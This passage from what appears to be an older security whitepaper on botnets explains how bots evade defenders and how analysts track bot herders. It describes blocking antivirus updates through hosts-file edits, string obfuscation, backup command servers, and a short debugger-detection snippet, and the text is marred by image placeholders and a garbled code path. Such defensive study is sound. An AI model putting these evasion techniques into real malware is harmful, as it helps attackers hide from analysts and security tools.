Disabling security updates can be done by blocking access to internet sites that the applications use for downloading updates and new signatures. Since the security software may require these updates to detect new malware, this may prevent tools like anti-virus from detecting the particular version of the bot the system is infected with even after a signature has been developed. A commonly used technique to cut off the application fromits update site is modifying the user's hosts file, inserting entries for the update site's domain names that point to  $127.0.0.1^{20}$  or to some other address of the attackers choosing. This keeps the IP address from properly resolving and effectively blocks the software from connecting and downloading updates. On Windows XP systems, the hosts file is stored in C:\Windows\System32\drivers\etc. Looking at this file for unusual entries may reveal information about whether a system is infected.

Attackers can also create another host's file in a separate location and then modify the system registry to make the system use the new host's file instead. This is useful because it hides the modifications from most users that would not know to look for an alternate host's file location.

#### **Binary obfuscation**

<u>.</u>

Binary obfuscation includes techniques like packing<sup>21</sup> the executable to make it difficult to reverse engineer or to pull valuable strings data from a captured bot binary. Some other forms of obfuscation commonly encountered involve encoding the strings used by the binary, such as passwords, C&C information, commands, etc. The bot code then executes a decode function just before the malware needs the obfuscated data, or it encodes the received data and then compares it to the encoded data. Attackers do this to prevent others from locating C&C information, authentication information, or other traffic that could be used to steal the bots from their herder.

Attackers are aware that some of this data can be recovered through runtime analysis, such as sniffing the network connection. To prevent revealing all of their secrets, bots can be coded to use a primary password or primary C&C system, but also have a secondary C&C network that only activates after a period of time has passed or if the primary is made unavailable. In this way, quick runtime techniques may only reveal the initial connection information but will leave the details of the backup network unknown.

Additional items commonly protected through obfuscation include a backdoor password that can be used by the original bot author to take over the bots. There are several precompiled bots that use configuration programs to set up the C&C architecture and authentication information. If the attacker configuring the bot doesn't have source code, he or she may be unable to see the backdoor passwords that will enable the original malware author to take over or "borrow" the bots.

These examples and others have been observed in the wild and utilize obfuscation to prevent or delay detection of their hidden functionality.

 $20$  127.0.0.1 is commonly referred to as the loopback address and is used to represent "this" host. Traffic sent to it will be routed to the local system and does not generally reach the internet or other network hosts. <sup>21</sup> In the context of malware, packing generally refers to compressing or obfuscating a file so that it can n be directly analyzed without first unpacking the file.#### **Rootkit and anti-analysis techniques**

Recently, there appears to be an increase in the use of rootkit and anti-analysis technology in bot malware. In some recently analyzed bot malware, one of the initially called functions executed instructions equivalent to code shown in Figure 12.

| $hFile = CreateFile('\\N\\N\\N$<br>GENERIC READ   GENERIC WRITE,<br>FILE SHARE READ   FILE SHARE WRITE,<br>NULL,<br>OPEN EXISTING,<br>FILE ATTRIBUTE NORMAL,<br>NULL); | Attempt to open a handle to<br>SoftICE driver                |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| $if( hFile != INVALID_HANDLE_VALUE )$<br>CloseHandle(hFile);<br>return TRUE;<br>return FALSE:                                                                          | If successful, return TRUE to<br>indicate SoftICE is running |

**Figure 12 - Debugger Detection.** 

The code in Figure 12 does a simple check to see if SoftICE is loaded by attempting to open a handle to its driver. If successful, it knows that debugger is present. In addition to this check, the function in which this code was found also performed other checks for debuggers as well as tests to see if the binary was running in a virtual machine environment. If any of these conditions were detected, the malware terminated itself so further runtime analysis could not be completed.

Other bot malware has been packaged with popular rootkits such as "hacker defender." These rootkits attempt to hide the bot malware from security tools and other utilities that might reveal its existence and activity.

Expending increased effort to incorporate new and more advanced techniques is a clear indication of the changing competitive environment. Attackers are very good at doing just enough to make profits from their activity. If advanced techniques are becoming more common, they are likely not being born out of curiosity, but rather as a result of market forces.

## **Tracking botnets and bot herders**

## *Analysis of malware and network traffic*

One of the easiest and quickest ways to obtain botnet information is to perform runtime analysis on a piece of malicious code. Performing runtime analysis can be as simple as running a packet capture on an isolated machine. As the infection process occurs, network traffic will be generated as the infected system attempts to log into the botnet.This kind of captured information can include the FQDN for the C&C server, the channel name and password, and usually a randomly generated nickname.

A more in-depth and time consuming approach is to reverse engineer the malicious executable. Reverse engineering analysis can reveal similar information to runtime analysis, as well as other details including hidden functions, passwords, and details that might not immediately show themselves at runtime. Reverse engineering analysis can require a great amount of time and skill, but when the work is complete there are no secrets about the malware functionality left unrevealed.

Reviewing network traffic, router, IDS, and firewall logs may also reveal a botnet on the network. Placing a packet sniffer at a location that will permit the viewing of all ingress/egress traffic will reveal much of the same information.

In an attempt to hide their tracks, attackers relay or bounce through systems in their botnet, or from other locations. Frequently, the network relays cross economic and geographic boundaries, making it extremely difficult to trace attackers back to their origin or to get international cooperation with the investigation. The attacker community knows this is the case and uses it to its advantage.

Even when cooperation can be obtained for an investigation, differences in laws, language, politics, and priorities between countries make prosecution difficult. The activities themselves may be overlooked for a variety of reasons, including insufficient staffing, differing perceptions of severity, low impact in a given region, bribery, extortion, and fear.

## *Attribution through code*

Attribution can be a difficult task. Source code attribution provides a good example of this difficulty. Anyone can write or modify code, put it on the internet, and place anyone's name on it. Often we see source code commented about where it was taken from or who may have written it, but attempting to determine the accuracy of that information can be difficult and time consuming. While many attackers may not have the capabilities to write malicious programs, for a price, programmers are readily available to create malware that meets their needs.

Attackers or crews that have programming capabilities tend to co-develop and share code, making it difficult to pin the efforts down to one person. One may even have problems pointing to a specific crew, since code maybe shared among crews or published on the public internet for anyone to download and distribute. In July of 2004, the author of the Bagle virus released a copy of the virus with the source code. While the exact reason is unknown, the release of the source code is making it easier for anyone to create more versions or tailor it to their specific needs without having to write it from scratch.

## *Follow the money trail*

As shown throughout this paper, much of the functionality and activities of the attacker community are driven by the desire for financial gain. The ultimate goal of the attackersis to use their ill-gotten information and capacity to generate cash in the physical world. Examples of this include deposits from DDoS extortion, payments from spamming, cashing out bank accounts and credit cards, purchasing goods with stolen credit card information, identity theft, and the sale of fake identification documents. As the money generated from these activities is transferred between accounts and moved through cashiers to ultimately end up in the hands of the attackers, law enforcement may be able to follow the money trail and locate the attackers responsible.### *References*

CERT. CA-1991-04: *CERT® Advisory CA-1991-04 Social Engineering* . <http://www.cert.org/advisories/CA-1991-04.html> (April 18, 1991).

CERT. *CERT® Incident Note IN-2002-03 Social Engineering Attacks via IRC and Instant Messaging*. <http://www.cert.org/incident\_notes/IN-2002-03.html> (March 19, 2002).

Cuciz, David. *Software Piracy Report*. <http://archive.gamespy.com/legacy/articles/spr1\_a.shtm> (June 2000).

Lemos, Robert. *Internet's 'white pages' allow data attacks*. <http://www.defcon.org/html/links/dc\_press/archives/12/news\_dnshack.htm> (July 31, 2004).

Leyden, John. *Phatbot arrest throws open trade in zombie PCs*. <http://www.theregister.co.uk/2004/05/12/phatbot\_zombie\_trade/> (May 12, 2004).

Olsen, Stefanie. *Exposing click fraud*. <http://news.com.com/Exposing+click+fraud/2100-1024\_3-5273078.html> (July 19, 2004).

Pappalardo, Denise and Ellen Messmer. *Extortion via DDoS on the rise*. <http://www.computerworld.com/networkingtopics/networking/story/0,10801,101761,00 .html> (MAY 16, 2005).

Penenberg, Adam L. *BlowSearch Tackles Click Fraud*. <http://www.wired.com/news/culture/0,1284,67873,00.html?tw=wn\_5culthead> (June 16, 2005).

United States Secret Service. *Operation Firewall*. <http://www.secretservice.gov/press/pub2304.pdf> (October 28, 2004).

Web Site Optimization, LLC. *The Bandwidth Report*. <http://websiteoptimization.com/bw/> (June 21, 2005).

US-CERT. *VU#117394: Buffer Overflow in Core Microsoft Windows DLL*. <http://www.kb.cert.org/vuls/id/117394> (March 17, 2003).

US-CERT. *VU#568148 - Microsoft Windows RPC vulnerable to buffer overflow*. <http://www.kb.cert.org/vuls/id/568148> (June 16, 2003).